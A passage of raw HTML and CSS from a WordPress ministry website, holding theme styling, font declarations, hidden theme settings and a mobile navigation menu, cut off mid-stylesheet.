.post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile_menu_wrapper #close_mobile_menu, body.learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{border-color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{border-color:#FF5722;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_client_wrapper{font-family:Jost;font-size:14px;font-weight:700;line-height:1.7;text-transform:none;}#menu_wrapper .nav ul li, #menu_wrapper div .nav li, html[data-menu=centeralogo] #logo_right_button{padding-top:28px;padding-bottom:28px;}.top_bar, html{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#000000;}#menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before{background-color:#000000;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#000000;}.top_bar, #nav_wrapper{border-color:#ffffff;}.header_cart_wrapper .cart_count{background-color:#000000;color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-family:Jost;font-size:14px;font-weight:700;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu_wrapper .nav ul li ul li a:before, #menu_wrapper div .nav li ul li > a:before, #wrapper.transparent .top_bar:not(.scroll) #menu_wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#d8d8d8;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}#sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}.mobile_menu_wrapper{background-color:#000000;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, .fullmenu_content #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#ffffff;}#page_caption.hasbg{height:600px;}#page_caption, body #learn-press-profile .wrapper-profile-header{background-color:#f9f9f9;}#page_caption .page_title_wrapper .page_title_inner{text-align:left;}#page_caption{padding-top:200px;padding-bottom:60px;margin-bottom:0px;}#page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#222222;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{font-family:Jost;font-size:16px;font-weight:400;text-transform:none;color:#999999;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Montserrat;font-size:16px;font-weight:700;letter-spacing:0px;text-transform:none;color:#222222;border-color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#000000;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button):before{background-color:#000000;}#footer{font-size:15px;}.footer_bar_wrapper{font-size:13px;}.footer_bar, #footer{background-color:#222222;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#999999;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle, #footer_photostream a, #footer table tr th{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#ffffff;}#footer table tr th, #footer table tr td, #footer .widget_tag_cloud div a{border-color:#444444;}#footer table tbody tr:nth-child(even){background:#444444;}.footer_bar{background-color:#222222;}.footer_bar, #copyright{color:#999999;}.footer_bar a, #copyright a, #footer_menu li a{color:#ffffff;}.footer_bar a:hover, #copyright a:hover, #footer_menu li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#333333;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}#page_content_wrapper.blog_wrapper, #page_content_wrapper.blog_wrapper input:not([type="submit"]), #page_content_wrapper.blog_wrapper textarea, .post_excerpt.post_tag a:after, .post_excerpt.post_tag a:before, .post_navigation .navigation_post_content{background-color:#ffffff;}.post_info_cat, .post_info_cat a{color:#444444;border-color:#444444;}.post_img_hover .post_type_icon{background:#000000;}.blog_post_content_wrapper.layout_grid .post_content_wrapper, .blog_post_content_wrapper.layout_masonry .post_content_wrapper, .blog_post_content_wrapper.layout_metro .post_content_wrapper, .blog_post_content_wrapper.layout_classic .post_content_wrapper{background:#ffffff;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .post_info_cat, .comment_date, .post-date{font-family:Montserrat;font-weight:700;letter-spacing:0px;text-transform:none;}body.single-post #page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.3;text-transform:none;}body.single-post #page_content_wrapper.blog_wrapper, .post_related .post_header_wrapper{background:#ffffff;}.post_excerpt.post_tag a{background:#f0f0f0;color:#444;}.post_excerpt.post_tag a:after{border-left-color:#f0f0f0;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#000000;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price{background:#f0f0f0;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#000000;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:#222222;}body.single-product div.product.type-product{background:#ffffff;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3457 single-format-standard wp-theme-coursector theme-coursector woocommerce-no-js edd-js-none et_bloom ctct-coursector tg_lightbox_black leftalign tg_footer_reveal tg_single_course_2 essb-10.8 elementor-default elementor-kit-3355 elementor-page elementor-page-3457">
		<div id="perspective" style="">
		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://unveilinglory.com/wp-content/themes/coursector/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://unveilinglory.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="tg_footer_reveal" name="tg_footer_reveal" value="1"/>
	<input type="hidden" id="tg_header_content" name="tg_header_content" value="content"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="thumbnail"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://unveilinglory.com"/>
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="1"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
	<div class="mobile_menu_content">
    	
		
    <div class="menu-mobile-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3808"><a href="https://unveilinglory.com/">Home</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://unveilinglory.com/about-us/">About Us</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3826"><a target="_blank" href="https://www.youtube.com/channel/UCxpOv-7M7YZhlTOPpIT97Cg/playlists">Free Teachings</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3810"><a target="_blank" href="#">Teachings</a>
<ul class="sub-menu">
	<li id="menu-item-5104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5104"><a href="https://unveilinglory.com/hb2jtheology/">2020</a></li>
	<li id="menu-item-5105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://unveilinglory.com/one-degree-off/">2019</a></li>
	<li id="menu-item-5106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.youtube.com/user/unveilinglory/playlists">2007 &#8211; 2010</a></li>
	<li id="menu-item-5107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://unveilinglory.myshopify.com/collections/youteach/">YouTeach</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://unveilinglory.com/deep/">DEEP</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://africaforpastors.com">Africa for Pastors</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="https://unveilinglory.com/childrens-ministry/">Children&#8217;s Ministry</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812"><a href="https://unveilinglory.myshopify.com/">Shop</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://unveilinglory.com/support-us/">Support us</a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://unveilinglory.com/contact/">Contact</a></li>
<li id="menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4967"><a href="https://unveilinglory.com/end-fgm/">END FGM</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
		<div id="elementor_header" class="header_style_wrapper">
		<style id="elementor-post-254">.elementor-254 .elementor-element.elementor-element-7c261180:not(.elementor-motion-effects-element-type-background), .elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-254 .elementor-element.elementor-element-7c261180{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-64550d33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:133px;}.elementor-254 .elementor-element.elementor-element-78356cca{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-78356cca > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 6px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav{text-align:right;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav ul li > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item 